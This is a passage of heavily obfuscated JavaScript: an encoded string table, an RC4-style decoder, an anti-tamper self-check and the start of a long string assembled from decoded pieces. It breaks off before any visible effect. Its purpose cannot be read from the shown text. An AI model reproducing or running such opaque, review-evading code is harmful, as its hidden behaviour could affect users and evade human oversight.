eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'h